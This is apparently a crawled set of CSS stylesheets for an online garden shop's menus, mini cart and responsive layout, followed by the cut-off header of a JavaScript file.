.magicmenu .nav-desktop .level0 .cat_label{background-color:#5ba0d0;color:#ffffff;font-weight: normal;font-size:11px;line-height:18px;padding:0 5px;margin: 0 5px;text-transform:capitalize;position:absolute;}
.magicmenu .nav-desktop .level0 .cat_label:before {
    border-color: transparent;
    border-style: solid;
	border-top-color: #fe5858;
    border-width: 4px;
    content: "";
    height: 0;
    position: absolute;
    right: 6px;
    top: 18px;
    transition: border-color 450ms ease-in-out 0s;
    width: 0;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children a::before{
    color: #696969;
    content: "";
    font-family: FontAwesome;
    font-size: 11px;
    margin-right: 10px;
    text-align: left;
    width: 32px;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a {
    color: #656565;
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.magicmenu .nav-desktop .level0 .cat_label.New:before {
	border-top-color: #5ba0d0;
}
.magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a .cat_label:before {
	display:none;
}
.magicmenu .nav-desktop .level0 .cat_label.Hot{background-color:#fe5858;}
/* Extra Menu*/
.menuextra .cutom-top .banner-inner{float:left}
.menuextra .cutom-top .banner-inner1{width:270px}
.menuextra .cutom-top .banner-inner2,.menuextra .cutom-top .banner-inner3{width:281px}
.menuextra .cutom-top .banner-inner2{margin-right:4px}
.cutom-top.menu-extra .banner-inner1 .block-custom1{padding:70px 0 69px 23px}
.cutom-top.menu-extra .banner-inner1 .block-custom1 p{font-style:normal;color:#aaaaaa}
.cutom-top.menu-extra{margin:0;padding:4px;overflow:hidden}
.cutom-top .banner-inner{padding:0}
.cutom-top.menu-extra .block-custom1{padding:69px 0 88px}
.cutom-top.menu-extra .block-custom1 h3{font-size:14px;color:#666;font-family:"Montserrat";padding:0 0 10px 0;line-height:14px}
.cutom-top.menu-extra .block-custom1 h2{font-size:23px;color:#333333;font-family:"Montserrat";margin:0;padding:10px 0;font-weight:bold}
.cutom-top.menu-extra .block-custom1 p{font-size:12px;color:#666;line-height:12px;font-style:italic;text-transform:none}
.cutom-top.menu-extra .block-custom1 .view-more{display:inline-block;font-size:13px;color:#fff;text-transform:none;margin-top:25px;padding:0 14px;background-image:none}
.before{background-color:#7e7e7e;height:2px;width:60px;display:block}
.cutom-top.menu-extra.cutom-new{width:908px;padding:0;height:339px}
.cutom-top.menu-extra.cutom-hot{width:844px}
.cutom-top.menu-extra.cutom-new img{float:right;margin-top:27px}
.cutom-top.menu-extra.cutom-new .block-custom1{margin:0 auto 0 264px;text-align:center;width:276px;position:absolute}
.cutom-top.menu-extra.cutom-new .block-custom1 .before{margin:0 auto}
.cutom-top.menu-extra.cutom-new .block-custom1 h2,.cutom-top.menu-extra.cutom-new .block-custom1 h3,.cutom-top.menu-extra.cutom-new .block-custom1 p,.cutom-top.menu-extra.cutom-new .block-custom1 .view-more{text-align:center}
/* Vertical Menu*/
.vmagicmenu{display:block;position:relative;padding:0 0 10px}
.vmagicmenu .vmagicmenu-narrow{border:1px solid #eee;border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px}
.vmagicmenu .block-title{background-color:#8ac28f;border-radius:3px 3px 0 0;line-height:50px;padding:0 18px}
.vmagicmenu .block-title span{color:#ffffff;font-size:14px}
.vmagicmenu .block-title .vmagicmenu-subtitle{text-transform:uppercase;padding:0 0 0 10px}
.vmagicmenu .level0{padding:0;float:left;line-height:46px;width:100%;border-bottom:1px solid #eee}
.vmagicmenu .level0.last{border:none}
.vmagicmenu .level0.cat.noChild:after,.vmagicmenu .level0.cat.noChild .level-top:after{display:none}
.vmagicmenu .level0:hover,.vmagicmenu .level0.active{background-color:#f4f4f4}
.vmagicmenu .level0 .level-top{padding:0 0 0 18px;color:#666666;font-size:100%;text-decoration:none;font-weight:300;display:block;outline:medium none}
.vmagicmenu .level0 .level-top:after{content:"";font-family:FontAwesome;font-size:9px;color:#c2c2c2;padding-right:14px;float:right;font-style:normal;font-weight:normal;text-decoration:inherit;vertical-align:middle}
.vmagicmenu .level0 .level-top:hover{}
.vmagicmenu .level0 .level-top span{font-size:15px}
.vmagicmenu .level0 .level-top-mega{position:absolute;background-color:#FFFFFF;box-shadow:1px 6px 7px 0 rgba(0,0,0,0.15);z-index:999;margin-left:260px;left:30px;transition:all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;visibility:hidden;opacity:0;border:1px solid #ececec;/*width:780px;*/}
.vmagicmenu .level0:hover .level-top-mega{left:0;opacity:1;visibility:visible}
.vmagicmenu .level0 .level-top-mega .content-mega{padding:27px;overflow:hidden}
.vmagicmenu .level0 .level-top-mega .children a,.vmagicmenu p{line-height:25px;text-align:left;text-decoration:none}
.vmagicmenu .cat-mega{}
.vmagicmenu .level-top a{color:#fff;font-size:14px;text-decoration:none;text-align:left}
.vmagicmenu .level0 .level-top-mega .content-mega{margin:0}
.vmagicmenu .level0 .level-top-mega .children .level-3{font-size:100%;padding:0 0 5px;line-height:30px}
.vmagicmenu .level0 .level-top-mega .children .level-3 a{font-size:14px;text-transform:uppercase;font-weight:500;color:#555}
.vmagicmenu .level0 .level-top-mega .children .nav{line-height:26px;border-bottom:1px solid #ececec}
.vmagicmenu .level0 .level-top-mega .children .nav:last-child{border:none}
.vmagicmenu .level0 .level-top-mega .children > .nav{border:none}
.vmagicmenu .level0 .level-top-mega .children .nav a{color:#555;font-weight:300}
.vmagicmenu .level0 .level-top-mega .children .nav a:hover{color:#8ac28f}
.vmagicmenu .level0 .level-top-mega .mega-block-top,.vmagicmenu .level0 .level-top-mega .mega-block-bottom{width:100%}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom{clear:both;padding:15px 0 20px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul{background-color:#f7f7f7;overflow:hidden;padding:15px 25px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom,.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{float:left;line-height:40px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li{padding:0 10px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu strong{font-weight:300}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .title-menu span{font-size:14px;color:#888888}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a{color:#888888;text-decoration:none;padding:8px 10px;font-size:14px}
.vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul .custom-menu-bottom li a:hover{background-color:#8ac28f;color:#ffffff}
.vmagicmenu .level0 .level-top-mega .mage-column .children{float:left;width:210px;text-align:left;margin-bottom:25px}
.vmagicmenu .level0 .level-top-mega .mage-column .children ul{margin-right:40px}
.vmagicmenu .level0 .cat_label{background-color:#8ac28f;color:#fff;font-size:11px;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize;font-weight:300}
.vmagicmenu .level0 .cat_label.Hot{background-color:#b5d575}
/*Test*/
.level-top-mega .mage-column.cat-mega{margin:0}
.vmagicmenu .level0 .level-top-mega .content-mega{}
.fixed{z-index:999;width:100%}
.fixed .custom-menu{padding-bottom:7px;padding-top:10px;box-shadow:0 0 6px 0 rgba(0,0,0,0.2)}
.fixed .quick-access{display:none}
@media only screen and (min-width:768px){.nav-mobile{display:none !important;}}
/* hide the link until viewport size is reached */
a.meanmenu-reveal{display:none}
/* when under viewport size,.mean-container is added to body */
.mean-container .mean-bar{display: inline-block;position:static;padding:0;min-height:40px;z-index:10;width: 40px;}
.mean-container a.meanmenu-reveal{width:20px;height:20px;padding:15px 10px 10px;position:static;top:0;right:0;cursor:pointer;outline:medium none;color:#333;text-decoration:none;font-size:16px;line-height:0;font-size:1px;display:block;font-weight:700;font-size: 20px !important;}
.mean-container a.meanmenu-reveal.meanclose {line-height: 20px;}
.mean-container a.meanmenu-reveal span{background: none repeat scroll 0 0 #333333; display: inline-block; height: 3px;  margin: 3px 0 0;width: 100%;}
.mean-container .mean-nav{background: none repeat scroll 0 0 #ffffff; border-top: 1px solid #eeeeee; float: left;left: 0; position: absolute; top: 100%; width: 100%;z-index: 1000;}
.mean-container .mean-nav .mobi-title{ display: none;color:#fff;font-size:16px;line-height:42px;margin:0;padding:0 0 0 15px;text-align:left;text-transform:uppercase}
.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none}
.mean-container .mean-nav ul li{position:relative;float:left;width:100%}
.mean-container .mean-nav ul li a{display:block;padding:10px 0;margin:0;text-align:left;color:#666;border-bottom:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee;text-decoration:none;text-transform:capitalize}
.mean-container .mean-nav ul li a span{font-size:15px;font-weight:300;padding:0 14px;}
.mean-container .mean-nav ul li ul li a span.cat_label{background-color:#a5cc72;color:#fff;font-size:11px;font-weight:300;height:16px;line-height:15px;margin:0 5px;padding:0 5px;position:absolute;text-transform:capitalize}
.mean-container .mean-nav ul li ul li a span.cat_label.Hot{background-color:#f2c568}
.mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,0.25);filter:alpha(opacity=75);text-shadow:none!important;visibility:visible}
.mean-container .mean-nav ul li.mean-last a{margin-bottom:0}
.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%}
.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%}
.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%}
.mean-container .mean-nav ul li a:hover{background-color:#f4f4f4}
.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:23px;height:23px;line-height:23px;padding:10px!important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:300;background:rgba(255,255,255,0.1);border:none!important}
.mean-container .mean-nav ul li a.mean-expand:hover{background:#8ac28f;color:#fff}
.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both}
.mean-nav .wrapper{width:100%;padding:0;margin:0}
/* Fix for box sizing on Foundation Framework etc. */
.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.mean-remove{display:none!important}


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicshop/css/ajaxcart.css
body_size: 1027
content:
/* mini cart */
.miniCartWrap{vertical-align:top}
.mini-maincart{padding: 13px;position:relative;text-align:left;z-index:30;float:right;cursor: pointer;}
.mini-maincart .mini-contentCart{position:absolute;right:0;top:70px;width:300px;line-height:30px;padding:20px;background:#fff;border:1px solid #ececec;box-shadow:0 0 10px 0 rgba(0,0,0,0.15)}
.mini-maincart .mini-contentCart p.empty{margin:0;font-weight:300}
.mini-contentCart .mini-products-list{margin:0;padding:0;}
.crat-icon,.cart-header{float:left;}
.cart-header{background: none repeat scroll 0 0 #bff925; border-left: 0 none; border-radius: 50%; bottom: 2px; height: 18px;padding: 0;position: absolute;right: 2px;text-align: center;width: 18px;}
.crat-icon{padding:0 ;}
.cartSummary .icon-cart{padding:0px;font-size:18px;}
.cartSummary .mt-cart-title{display:none;text-transform:uppercase;}
.cartSummary span{color:#3f3f3f;font-size:12px;}
.cartSummary span.item{color:#3f3f3f}
.mini-contentCart .subtotal{clear:both;display:block;padding:0 0 10px;margin:0}
.mini-contentCart .subtotal .label{color:#000;font-weight:300;font-size:13px}
.mini-contentCart .subtotal .price{color:#e75643}
.mini-contentCart .actions a{background-color:#fff; border: 1px solid #e3e3e3;color:#333;text-decoration:none;font-size:13px;font-weight:300;line-height:32px;padding:0 15px;display:inline-block;margin:0 3px; text-transform: uppercase;transition:all 500ms ease-in-out 0s;-moz-transition:all 500ms ease-in-out 0s;-webkit-transition:all 500ms ease-in-out 0s;-o-transition:all 500ms ease-in-out 0s;}
.mini-contentCart .actions { text-align: center;}
.mini-contentCart .actions a:hover{background-color:#333;color: #ffffff;}
#miniMagiccart .item:hover{background-color:#dddddd}
#miniMagiccart a.btn-remove,a.btn-edit,a.btn-remove{float:left;margin:0 5px 0 0}
.mini-contentCart .block-content .block-subtitle{margin:0;font-weight:300}
/*popup*/
#toPopup{background:none repeat scroll 0 0 #FFFFFF;border:0 solid #ccc;color:#333333;font-size:13px;position:fixed;top:30%;left:40%;width:300px;z-index:999999;padding:10px}
#popupAjaxcart .label,#popupAjaxcart .availability span{font-weight:300}
/* option cart */
#toPopup .input-box{margin:10px 0 10px}
#toPopup label.required em{color:#eb340a}
#toPopup .action-cart{margin:20px 0 15px 0}
#toPopup .action-cart .button{margin:0 5px;border: 2px solid #333333;}
/* overlay loading */
#popupAjaxcart .overlay{z-index:12;position:fixed;display:none;height:100%;width:100%;background:#363636;top:0;left:0}
#popupAjaxcart .loading{background:url("../images/loading.gif") no-repeat scroll center center #fff;border-radius:3px;box-shadow:0 0 20px 0 rgba(0,0,0,0.15);display:none;width:55px;height:55px;left:48%;opacity:1;padding:20px;position:fixed;top:38%;z-index:999999}


--- FILE ---
content_type: text/css
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/responsive.css
body_size: 3980
content:
@media (min-width: 1200px) {
  	.weekly-produc .flexisel-content .item{width: 145.5px !important;}	
}

@media (min-width: 992px) and (max-width: 1200px) {
}

/* 960px <= width < 1200px */
@media only screen and (min-width: 960px) and (max-width: 1200px) {
}

@media(max-width:1200px) {
	.header-right { padding-right: 0;}	
}

/* Design for a width of 960-1024 px
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* 940px <= width < 1170px */
@media (min-width: 940px) and (max-width: 1170px) {
  .vmagicmenu .block-title{padding:0 10px !important;}
  .block-creare-twitter .block-content ul li .twitter-links{width:160px;}
  .bestsellers-positionlef .per-product .images-container,
  .product-bestsellers .per-product .images-container{ height: 87px;margin-right: 10px; width: 70px;}
  .product-view .product-shop .add-to-links a{font-size: 13px; padding-right: 6px;}
  .cutom-top.menu-extra .banner-inner1 .block-custom1{ padding: 50px 0 36px 20px;}
  .magicmenu .nav-desktop .level0.home{padding:0;}
  .magicmenu .nav-desktop .level0 .level-top{padding: 16px 10px 0;}
  .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children ul{ margin-right: 30px;}
  .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{width:230px;}

}	

@media(max-width:991px) {

.alo-block-shipping .banner-free {background-size:  100% 100%;padding: 100px 0;}
.header-right {padding-bottom: 5px;padding-right: 0; padding-top: 5px;}
.cartSummary .icon-cart {font-size: 20px;}
.cartSummary span {font-size: 11px;}
.icon-search .fa, .icon-setting .fa {font-size: 19px;}
.header-center {padding-top: 3px;}
.magicmenu .nav-desktop .level0 .level-top span.boder-menu {margin-top: 17px;}
.header .header-search {margin: 0 15px;}
.block-progress .block-content {
    padding: 10px;
}
.magicmenu .nav-desktop .level0:hover .level-top-mega {top: 57px;}
.mini-maincart .mini-contentCart {top: 56px;}
.header .top-form-language .lang-switcher:hover .dropdown-switcher, .header .currency_top .currency-switcher:hover .dropdown-switcher, .header .header-setting .settting-switcher:hover .dropdown-switcher, .header .header-search .search-switcher:hover .dropdown-switcher {
    top: 55px;
}
.header-container-fixed .header-left {padding-bottom: 15px;padding-top: 15px;}
}


@media (min-width: 768px) and (max-width: 991px) {
   .header .links li{padding:0 10px;}
   span.mt-cart-label-label{display:none;}
   .banner-top .banner-inner-content{margin:10px 0;}
   .vmagicmenu .block-title{padding:0 5px;}
   .vmagicmenu .block-title .vmagicmenu-subtitle{padding:0;}
   .vmagicmenu .block-title span{font-size:11px;}
   .vmagicmenu .level0{line-height:35px;}
   .vmagicmenu .level0 .level-top{padding:0 0 0 10px;}
   .vmagicmenu .level0 .level-top span{font-size:12px;}
   .magicmenu .nav-desktop .level0 .level-top span.icon-text{font-size:11px;padding:0 10px;}
   .magicmenu .nav-desktop .level0 .level-top .short_desc{font-size:11px;}
   .magicmenu .nav-desktop .level0 .level-top span.icon-text{padding-left:0;}
   .vmagicmenu .level0 .level-top-mega .content-mega{padding:14px;}
   .vmagicmenu .level0 .level-top-mega .mage-column .children{width:170px;}
   .vmagicmenu .level0 .level-top-mega .children .level-3 a{font-size:12px;}
   .vmagicmenu .level0 .level-top-mega .mega-block-bottom .menu-ul{padding: 5px 10px;}
   .bestsellers-positionlef .per-product .images-container{margin-right: 6px;width: 60px;}
   .bestsellers-positionlef .per-product .products-textlink .ratings .rating-box{float:none;margin-bottom: 5px;}
   .block .block-title strong span,.block-footer-top .footer h3 span,.testimonials h3 span,.blog-static .section-title span,.magictabs .item span,.magic-category .block-title-tabs h3{font-size: 11px;}
   .block-creare-twitter .block-content ul li .twitter-links{width:100px;}
    .magicmenu .nav-desktop .level0.home{padding:0;}
  .magicmenu .nav-desktop .level0 .level-top{ padding: 16px 5px 0;}
  .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children ul{ margin-right: 15px;}
  .magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{width:175px;}
  .magicmenu .nav-desktop .level0 .level-top > span{font-size:11px;}
  .magicmenu .nav-desktop .level0 .level-top-mega .children .level-3 a{font-size:14px;}
  .magicmenu .nav-desktop .level0 .level-top-mega .children .level-3{margin: 20px 0;}
  #popup-newsletter .block-content{width: 44%;}
  #popup-newsletter{width:728px !important;background-size: cover;}
  .bx-caption .banner-free .oders{font-size:25px;margin-bottom:20px;}
  .item .actions-no .button.btn-cart span, .item .actions-no .button.btn-cart span .fa, .item .actions-no .add-to-links li, .item .actions-no .add-to-links a, .item .actions-no .add-to-links a .fa{width:35px;height:35px;line-height:35px;}

   .product-view .product-shop .add-to-links a{padding-right: 0;}
   .alo-social-networks a{margin: 0 8px 0 0;}
   .block-footer-bottom .footer .block-title{font-size:15px;}
   .footer .block-content-statick li a.social-link{width:35px;height:35px;line-height:35px;}
   .block-subscribe input.input-text,.block-subscribe .actions button.button span span{height:35px;line-height:35px;}
   .footer .block-content-statick li a.social-link i{line-height:32px;}
 
}

/* Iphone 5 landscape */
@media(max-width:767px) {
	.header-block1.pull-left,.header-top-left.pull-right ,.box-support ul li,.header .links li{float: none !important;display:inline-block;text-align:center;line-height:25px;}
	.box-support,.header .top-form-language,.header .currency_top,.header-top-right.pull-right{display:inline-block;text-align:center;}
	.bx-wrapper .bx-controls-direction a{width:30px;height:30px;}
	.header h1.logo,.header .logo{text-align:center;}
	.header h1.logo img,.header .logo img{display:inline-block;}
	.social-icons{display:none;}
	#magicshop_quickview_handler{display:none !important;}
	.banner-top img{width:100%;}
	.alo-testimonial{background-image:none;}
	.alo-testimonial .nbs-flexisel-container{border-bottom:1px solid #ededed;}
	.social-links a{display:inline-block;float:none;}
	.block-content-statick{margin-bottom:10px;}
    .paypal{float:none;display:inline-block;width:100%;}
	.static-alo{margin-bottom:20px;}
	.paypal img{display:inline;}
	.magictabs .item span{font-size:12px;}
	.header-content-right{padding-left:15px;}
	.miniCartWrap {display: inline-block; width: auto;}
	.mini-maincart{text-align:center;}
	.mini-maincart .mini-contentCart{width:100%;z-index: 1001;}
	.mini-maincart .mini-products-list .product-details,.mini-contentCart .block-content .block-subtitle{text-align:left;}
	.item.images-container .actions-no {bottom: 0;}
	.item:hover .images-container .actions-no .add-to-links a,
	.product-bestsellers .item:hover .actions-no .add-to-links a{}
	#fancybox-wrap ,#fancybox-overlay{display: none !important;}
	.alo-brands .nbs-flexisel-item img{display:inline-block;}
	#backtotop{display:none !important;}
	.product-view .product-img-box{margin-bottom:50px;}
	.product-view .toggle-tabs .item{padding:10px;font-size:13px;}
	.product-view .box-tags .form-add input.input-text{margin-bottom:10px;}
	.data-table thead th{padding:10px 3px;}
	.nobr{font-size:12px;}
	.cart-table .btn-continue,.cart-table .btn-update, .cart-table .btn-empty{float:none;margin-left: 0;}
	.cart-table button.button{margin-top:3px;margin-bottom:3px;}
	.cart-table td{padding:30px 10px;}
	.cart .page-title{padding:10px 0;}
	.cart .crosssell{margin:20px 0 0 0;}
	.breadcrumbs li{background-position: 0 65%;}
	.blog-postbox .button-set{margin-bottom:15px;}
	.title-heading-left{padding:10px 0 5px;}
	.no-left-gutter {padding-left: 15px;}
	.no-right-gutter {padding-right: 15px;}
	.block-footer-top .sign-left > p { font-size: 13px;}
	.block-footer-top .sign-left > h2 {font-size: 30px;}
	.block-footer-top .sign-left {display: block; margin: 0;text-align: center;}
	.block-footer-top .sign-right { display: inline-block; margin-top: 20px;}
	.header .header-setting { position: static;display: inline-block;float: left; margin: 0 5px;}
	.header-right { padding-bottom: 5px;float: right; padding-right: 15px;padding-top: 5px; position: static; border: 0 none;}
	.header .header-page { position: static;}
	.header { position: relative;}
	.header-left {float: left;padding-bottom: 5px; padding-top: 5px; border: 0 none;}
	.header-center { display: none;}
	.header .header-search { margin: 0 15px;position: static;}
	.header .top-form-language .dropdown-switcher, .header .currency_top .dropdown-switcher, .header .header-setting .dropdown-switcher, .header .header-search .dropdown-switcher {width: 100%;padding: 10px; z-index: 99999;background-color: #ffffff;border-top: 1px solid #ededed;}
	.header-setting .label-title {margin-bottom: 5px;text-align: left;}
	.dropdown-switcher ul {margin: 0;}
	.header .header-top-link .links li { display: block !important; text-align: left;}
	.header .header-right .header-search .dropdown-switcher { border: 0 none;  padding: 0; width: 100%;}
	.header .top-form-language .lang-switcher:hover .dropdown-switcher, .header .currency_top .currency-switcher:hover .dropdown-switcher, .header .header-setting .settting-switcher:hover .dropdown-switcher, .header .header-search .search-switcher:hover .dropdown-switcher { top: 64px;}
	.header .mini-maincart {position: static;}
	.header .cartSummary {position: relative;}
	.header .cart-header {right: -13px;top: 10px;}
	.header .mini-maincart .mini-contentCart { box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0);right: 0;top: 64px;}
	.page {overflow: hidden;}
	.main .col-main {padding: 0 15px;}
	.bx-wrapper {margin: 0 auto 20px;}
	.bx-caption .banner-free .oders {font-size: 30px;}
	.banner-free .btn-shop {margin-top: 5px;padding: 4px;margin-left:-20px;}
	.footer .block-content.block-content-statick {display: none;}
	.block-footer-bottom .footer { padding: 30px 0;}
	.block-footer-copyright .footer {padding: 20px 0;}
	.block-footer-top .main { padding: 50px 0;}
	.breadcrumbs {margin: 0 0 20px;}
	.product-image-gallery .gallery-image.visible {width: 100%;}
	.cart .totals {margin: 0 0 15px 0;}
	.checkout-onepage-index .main-container {padding-top: 0;}
	.customer-account-index .main-container { margin-top: 0;}
	.header-container-fixed .header-left {padding-bottom: 5px; padding-top: 5px;}
        .play .caption1{top:25%;}
        .play .caption2{top:41%;}
	
}

@media only screen and (max-width: 640px) {
.col2-set .col-1 {
    width: 100%;
    margin-bottom: 20px;
}
.col2-set .col-2 {
    float: right;
    width: 100%;
}
.account-login .content {
    min-height: 100px;
}
.account-login .buttons-set {
    margin: 0;
    padding: 0;
}
.bx-caption .banner-free .oders {font-size: 22px;}

}

/* 768px <= width < 960px */
@media only screen and (min-width: 768px) and (max-width: 959px) {
#fancybox-wrap ,#fancybox-overlay{display: none !important;}
}

/* 480px <= width < 768px */
@media only screen and (min-width: 480px) and (max-width: 767px) {
   
}

/* width < 320px */
@media only screen and (max-width: 480px) {
.block-title h2 span {
    font-size: 20px;
    letter-spacing: 2px;
}
.alo-block-shipping .banner-free {
    background-size: cover;
    padding: 50px 0;
}
.banner-free .oders, .banner-free .free-shipping {
    font-size: 20px;
}
.banner-free .ship {
    font-size: 13px;
}
.block-footer-top .sign-left > h2 { font-size: 18px;}
.block-footer-top .main { padding: 50px 0;}
.block-footer-bottom .footer {padding: 50px 0;}
.banner-free .oders:before {left: 45%;;}
.banner-free .text-banner-free {width: 85%;}
.header .logo img {
    width: 135px;
}
.header-left {
    padding: 5px 0 5px 5px;
}
.header-right {
    padding: 0 5px 0 0;
}
.icon-search .fa, .icon-setting .fa {
    font-size: 16px;
}
.cartSummary .icon-cart {
    font-size: 17px;
}
.header .cart-header {
    height: 15px;
    right: -10px;
    top: 10px;
    width: 15px;
}
.mean-container a.meanmenu-reveal{width: 18px;}
.header .header-search {
    margin: 0 10px;
}
.mean-container .mean-bar {
    width: 35px;
}
.header .top-form-language .lang-switcher:hover .dropdown-switcher, .header .currency_top .currency-switcher:hover .dropdown-switcher, .header .header-setting .settting-switcher:hover .dropdown-switcher, .header .header-search .search-switcher:hover .dropdown-switcher {
    top: 51px;
}
.header .mini-maincart .mini-contentCart {
    top: 51px;
}
.bx-wrapper .bx-caption.start, .bx-wrapper .bx-caption.play {
   /* display: none;*/
}
.nbs-flexisel-item img {
    display: inline-block;
}
.magictabs .item {
    display: block;
}
.magictabs .item:before {
    content: "";
}
.block-title h2 span.title-top {
    font-size: 20px;
}
.block-title h2 span.title-backgruond {
    font-size: 80px;
}
.category-products .item {
    width: 100%;
}
.product-view .product-shop-content {
    padding: 15px 15px;
}
.product-view .product-shop .add-to-links {
    clear: both;
    display: block;
    float: none;
    padding-top: 10px;
}
.product-view .product-shop .add-to-links li, .product-view .product-shop .add-to-links li .separator {
    margin: 0 10px 0 0;
}
.product-view .toggle-tabs .item {
    display: block;
}
.cart-table td{padding: 10px;}
.bx-wrapper .bx-prev {right: 32px;}
}

/* width < 320px */
@media only screen and (max-width: 319px) {

}

/* Iphone 4 landscape */

@media (max-width: 320px) {
}

@media only screen and (min-width: 320px) and (max-width: 480px) {
  
	table#wishlist-table,table#shopping-cart-table, table#checkout-review-table, table#my-orders-table {border: 0 none;outline: medium none;}
	table#wishlist-table td, 
	table#wishlist-table th table#product-review-table td, 
	table#shopping-cart-table td, 
	table#shopping-cart-table th, 
	table#checkout-review-table td, 
	table#checkout-review-table th, 
	table#my-orders-table th, 
	table#my-orders-table td {display: block;float: none;text-align: center !important;}
	.data-table th, .data-table td.last { border-bottom: 1px solid #DDDDDD !important;}
	.data-table tfoot {border-bottom: none;}
	.checkout-cart-index .col-main .page-title h1, .checkout-cart-index .col-main .page-title h2 {float: none;text-align: center;}
	.data-table thead.hidden-phone{display:none;}
	.cart .title-buttons .checkout-types,.cart .title-buttons .checkout-types li{float: none;text-align:center;}
	.cart .title-buttons .checkout-types{margin-top:10px;}
	.col2-set,.col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.account-login .col2-set,.account-login .col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2 {float: none;width: 100%;margin-bottom: 10px;}
	.my-wishlist .buttons-set {text-align: center; padding: 20px 0 0;}
	.my-wishlist thead.hidden-phone{display:none;}
	a.btn-edit, a.btn-remove{margin:0 auto;float:none;}
	.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float: left;margin: 0 5px 0 0;}
	.footer .store-switcher{margin:0;}
	.magic-category .block-title-tabs .magictabs{float:left;}
	.magic-category .magictabs .item:first-child{padding-left:0;}
	.product-bestsellers .per-product .actions-no{bottom:-100px;}
	.product-bestsellers .flexisel-content .item  .per-product{overflow:hidden;}
	.product-bestsellers .per-product .images-container{margin-bottom:15px;}
	.product-bestsellers .flexisel-content .item{height:353px;}
	.product-bestsellers .item:hover .actions-no{bottom:77px;}
	#toPopup{left:18%;top: 10%;}
	.box-support ul li{margin-top:10px;}
	.header .links li.last{background:none;}
	.cloud-zoom-big,.cloud-zoom-lens{display:none !important;}
	.wrapper{overflow:hidden;}
	.blog-static .flexisel-content .item{margin-bottom:15px;}
	.testimonial .nbs-flexisel-item{margin-bottom:20px;}
	.product-view .product-img-box .more-views .nbs-flexisel-item img{display:inline;}
	.box-up-sell{margin-bottom:15px;}
	
	
} 

/* IPHONE 4 + 5 Portrait */
@media only screen and (min-width: 240px) and (max-width: 320px) {
    .wrapper{overflow:hidden;}
	.box-support ul li.first{padding-top:15px;padding-left:18px;}
	.box-support ul li,.header .links li{line-height:20px;}
	.box-support ul li{margin:0;}
	.cloud-zoom-big,.cloud-zoom-lens{display:none !important;}
	.magictabs .item .title, .magic-category .block-title-tabs h3, .block .block-title strong span, .testimonials h3 span, .media-body h3, .media-body h4, .footer h3, .account-login .content h2,.magic-category .block-title-tabs h3,.magictabs .item.single .title,.blog-static .section-title span,.block-footer-top .footer h3 span{font-size:12px;}
	.col-mobile-12{width:100%;}
	.magic-category .magictabs .item{margin-bottom:5px;padding: 0 5px 0 0;}
	.magic-category .magictabs .item:first-child{padding-left:0;}
	.mage-magictabs .ratings .rating-box{float:none;margin:5px 0;}
	.footer .store-switcher{margin:0;}
	.sorter .view-mode,.sorter .sort-by,.sorter .limiter{ display: inline-block;float: none;width: 100%;padding: 5px 0;}
	.product-bestsellers .flexisel-content .item{height:270px;}
	.product-bestsellers .item:hover .actions-no{bottom: 96px;}
	.header .links li.last{background-image:none;}
	.box-support,.header .top-form-language,.header .currency_top,.header-top-right.pull-right{padding-top:0;}
	#products-list .item .product-shop{ margin-top: 20px;}
	.product-view .product-shop .add-to-links a{margin-bottom:10px;display:inline-block;}
	.box-support ul li{background:none;}
	#toPopup{left:3%;}
	.blog-static .flexisel-content .item{margin-bottom:15px;}
	.testimonial .nbs-flexisel-item{margin-bottom:20px;}
	.box-up-sell{margin-bottom:15px;}
	
}










--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/magiccart/jquery.alothemes.js
body_size: 2171
content:
/**
 * Magiccart 
 * @category 	Magiccart 
